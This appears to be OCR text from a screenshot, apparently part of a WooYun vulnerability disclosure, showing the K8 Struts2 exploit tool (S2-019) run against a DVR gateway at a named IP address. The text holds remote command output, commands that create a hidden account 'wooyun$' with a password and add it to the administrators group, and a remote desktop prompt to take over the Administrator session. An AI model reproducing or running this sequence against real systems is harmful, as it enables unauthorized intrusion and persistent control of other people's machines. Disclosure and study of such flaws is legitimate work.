 欢迎使用DVR接入网关 - 360极速浏览器
222.92.27.21/gatewayweb/login.jsp
百度
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://222.92.27.21/gatewayweb/checkfile.do
编码: UTF-8 2013 S2-019
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: net localgroup administrators wooyun$ /ad
TCP 127.0.0.1:1047 127.0.0.1:20010 ESTABLISHED
TCP 127.0.0.1:1048 127.0.0.1:20010 ESTABLISHED
TCP 127.0.0.1:1049 127.0.0.1:9200 ESTABLISHED
TCP 127.0.0.1:1050 127.0.0.1:20010 ESTABLISHED
TCP 127.0.0.1:1051 127.0.0.1:1052 ESTABLISHED
TCP 127.0.0.1:1052 127.0.0.1:1051 ESTABLISHED
TCP 127.0.0.1:1053 127.0.0.1:1054 ESTABLISHED
TCP 127.0.0.1:1054 127.0.0.1:1053 ESTABLISHED
TCP 127.0.0.1:2502 127.0.0.1:1046 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:1030 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:1031 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:1032 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:1033 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:1034 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:1035 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:1036 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:1037 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:1038 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:1039 ESTABLISHED
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8999 127.0.0.1:1041 ESTABLISHED
TCP 127.0.0.1:9200 127.0.0.1:
★K8cmd-> net user wooyun$ admin123$ /ad
The command completed successfully.
★K8cmd-> net localgroup administrators fadmin$ /ad
★K8cmd-> net localgroup administrators wooyun$ /ad
The command completed successfully.
222.92.27.21 - 远程桌面连接
用户 OEM-L6EAG7AWJCO\Administrator 目前登录到此计算机。如果您继续，此用户的 Windows 会话将终止，任何没有
是(Y) 否(N)
www.wooyun.org